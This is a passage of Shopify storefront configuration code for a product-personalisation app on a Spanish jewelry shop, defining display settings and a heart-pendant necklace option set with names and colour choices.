DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        product_id: `8715690606917`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '611436921157', title: "Joyas"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"es"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
        window.ap_front_settings.config['config_app'] =  {"enabled":"true","is_design_v2":false,"show_cart_discount":"false","shop_id":"67756065075","text_price_add":"Las opciones añadirán {price_add} al precio total","text_customization_cost_for":"Coste de personalización para","text_alert_text_input":"Por favor, añada su texto personalizado antes de añadir este artículo al carrito","text_alert_number_input":"Por favor, introduzca un número antes de añadir este artículo al carrito","text_alert_checkbox_radio_swatches_input":"Por favor, seleccione sus opciones antes de añadir este artículo al carrito","text_alert_text_select":"Seleccione una opción antes de añadir este artículo al carrito","dynamic_checkout_notification":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","text_alert_switch":"Please confirm your options status before adding this item to cart","text_alert_color_picker":"Please add your personalized color before adding this item to cart","text_alert_validate_phone":"Invalid phone number","text_alert_validate_email":"Invalid email format","text_alert_validate_only_letters":"Please enter only letters before adding this item to cart","text_alert_validate_only_letters_number":"Please enter only letters and numbers before adding this item to cart","text_alert_validate_file":"","text_file_upload_button":"Elegir una foto","crop_your_image":"","file_cancel_button":"","file_save_button":"","re_customize_image":"","text_alert_file_upload":"Por favor, cargue un archivo antes de añadir este artículo a al carrito","text_alert_min_file_upload":"","text_alert_max_file_upload":"","customize_alert_required_min_selections":"Please select at least {min_selections} option(s) before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","customize_alert_required_min_characters":"Por favor, introduzca al menos {min_length} letras antes de añadir este artículo al carrito","text_customization_notification_min_characters":"Escriba al menos {min_length} caracteres","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":false,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":"15","tooltip_help_text_font_size":13,"below_help_text_font_size":"12","variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":100,"option_title_line_through":false,"option_variant_line_through":false,"column_width_variant":"default","column_width_variant_custom":5,"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"}},"input_field":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f6f6f6","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default","input_field_box_padding":12},"radio_btn":{"default_btn_color":{"color":"#f5d036","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_radio_pc":2,"column_variant_radio_mobile":2},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_checkbox_pc":2,"column_variant_checkbox_mobile":2},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f0f0f0","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":2,"column_width":"default","value_selected_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#dedede"},"value_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"placeholder_color":{"color":"default","with_theme_default":false,"default_value":"#b1b7ba"},"value_selected_border_radius":4,"value_selected_border_shape":"square","swatch_shape":"square","swatch_size":1},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_swatch_pc":2,"column_variant_swatch_mobile":2},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}},"switch":{"color_switch_on":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"color_switch_off":{"color":"default","with_theme_default":false,"default_value":"#cccccc"},"slider_round_color":{"color":"default","with_theme_default":false,"default_value":"#ffffff"}},"button":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"hover_bg_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"hover_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hover_border_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"padding_top_bottom":8,"padding_left_right":8,"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"border_radius_type":"Rounded","column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_button_pc":2,"column_variant_button_mobile":2}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2025-08-22T09:09:31.813Z","convert":null,"widget":{"position":"default","selector":""},"product_page":{"add_price_to_variant":true,"show_extra_charge":true,"validate_settings":"alert","validate_effect":false},"hide_hover_img_swatches":false,"reset_to_default":"","search_font":"","datetime_tu":"","datetime_we":"","datetime_th":"","datetime_fr":"","datetime_sa":"","datetime_su":"","datetime_time":"","datetime_clear":"","datetime_confirm":"","datetime_back":"","datetime_hour":"","datetime_minute":"","datetime_second":"","datetime_mo":"","shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"PRO","is_addcharge_apo_option":true,"is_quantity_start_zero":true,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"es","storefront_connect":"62d3fb4b5f24eaeebb6a5cf94a855ad6"};// Option setswindow.ap_front_settings.config["optionset"].push({"id":"63750313705f603f932426b9","type":"automated","name":"Option set 1 collar dijes melo","created_at":"2022-11-16T15:34:43.400Z","sort":0,"options":[{"option_id":"vqQJBNQy5wnDoxnMi3mlVHy5Qx3M3E","label_product":"Número de colgantes de corazón","label_cart":"Número de colgantes de corazón","type":"select","key":"A5q9QyAzhFL-Tf6iIfrhlD5iasbl3E","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"opeY8_sBpIjQzhS5UqennaskCu28Tw"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"a4qddQN3qwkI_Q7_tHaeHo18bMEkbv"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yeZc_c34mLBhsDqQabE5z_v1Jn7mbl"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"b3-etRj7ZuN_DdhwzOn1F0eTv3QGvL"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"22qK9HlWyoVW_AlmOPb_kl0K859EiT"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yzWD_c0YQs82Obv81woOBoMsJ3tPJ6"}]},{"option_id":"xR28xTZ2c3guiaxXdD4AZyfn2NQp4O","label_product":"Nombre del corazón 1","label_cart":"Nombre del corazón 1","type":"text","key":"cHkut0faH0uoz7uDJDgYd7B-fjSGTc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"Kk6J-lVyAw2epMSpiyxvBxroRKBURq","label_product":"Color del corazón 1","label_cart":"Color del corazón 1","type":"radio","key":"0utDrvYn0U3BkMEsEaRwAQBiMOtDmq","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"szPZrUjcZnQi3GKIJ9xiGlGkrqexQE","label_product":"Nombre del corazón 2","label_cart":"Nombre del corazón 2","type":"text","key":"3REwSwpmwFpo7DP4WvRtIstsSWl_BS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"BJm6hTfhV6wVH2-eh6XvxaKGCvPADY","label_product":"Color del corazón 2","label_cart":"Color del corazón 2","type":"radio","key":"C2mvlm-9z9UshJdE9vXPh_D1zBDuW3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"1XzPqE5pV5s5Q19AmOTDuiFAblMOx1","label_product":"Nombre del corazón 3","label_cart":"Nombre del corazón 3","type":"text","key":"fxb0sPruVPXqhXUi8o2uabLETm5pV-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"7wPYleU7Jk6SPTFP8gPKgOFQmtqlWX","label_product":"Color del corazón 3","label_cart":"Color del corazón 3","type":"radio","key":"phuKyOmGwKxvYN-jrlG4NecqdPuP9Z","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"oFiFHNZsYVvyUaIq-yaTSaaOPzHa01","label_product":"Nombre del corazón 4","label_cart":"Nombre del corazón 4","type":"text","key":"dS9UHU0PY69IRfnXlo2WaLfUc57bLw","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"bnT3TQoL1qRzXxsFoR_FLYrB1dvsk_","label_product":"Color del corazón 4","label_cart":"Color del corazón 4","type":"radio","key":"3-QJXnJjL9SIk8nHl-Qs6TKX78aVyB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de 